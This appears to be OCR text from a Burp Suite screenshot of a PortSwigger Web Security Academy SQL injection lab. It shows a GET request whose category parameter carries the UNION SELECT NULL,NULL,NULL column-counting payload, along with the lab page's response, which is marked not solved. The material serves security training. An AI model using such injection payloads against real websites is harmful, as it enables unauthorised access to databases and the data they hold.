 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts%27+UNION+SELECT+NULL,NULL,NULL+--
HTTP/2
2 Host: 0af100120304cb3faf98a60000cf00da.web-security-academy.net
3 Cookie: session=TSF8tNyQVYDRYXzSQpHChLMKGhJMSHyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Se
Academ
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT
NULL,NULL,NULL --